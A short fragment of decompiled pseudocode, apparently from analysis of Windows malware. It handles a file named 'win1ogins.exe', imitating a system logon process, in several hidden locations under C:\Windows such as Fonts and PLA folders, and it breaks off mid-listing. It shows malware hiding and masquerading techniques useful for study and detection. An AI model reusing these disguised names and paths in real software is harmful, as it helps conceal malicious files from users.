 lpMem = "C:\\Windows\\Help\\win1ogins.exe";
sub_1000458E(&lpMem);
if ( lpMem )
  sub_1000D8BA(lpMem);
lpMem = "C:\\Windows\\PLA\\System\\win1ogins.exe";
sub_1000458E(&lpMem);
if ( lpMem )
  sub_1000D8BA(lpMem);
lpMem = "C:\\Windows\\Fonts\\system(x64)\\win1ogins.exe";
sub_1000458E(&lpMem);
if ( lpMem )
  sub_1000D8BA(lpMem);
lpMem = "C:\\Windows\\Fonts\\system(x86)\\win1ogins.exe";
sub_1000458E(&lpMem);
if ( lpMem )
  sub_1000D8BA(lpMem);
lpMem = "C:\\Windows\\dell\\win1ogins.exe";
sub_1000458E(&lpMem);
if ( lpMem )
  sub_1000D8BA(lpMem);
sub_1000D8CC(2, (unsigned int)"C:\\Windows\\Fonts\\system(x86)\\win1ogins.exe");
sub_1000D8CC(2, (unsigned int)"C:\\Windows\\Fonts\\system(x64)\\win1ogins.exe");
sub_1000D8CC(2, (unsigned int)"C:\\Windows\\PLA\\System\\win1ogins.exe");
sub_1000D8CC(2, (unsigned int)"C:\\Windows\\Help\\win1ogins.exe");
sub_1000D8CC(2, (unsigned int)"C:\\Windows\\dell\\win1ogins.exe");
lpMem = "C:\\Windows\\Fonts\\syshost\\win1ogins.exe";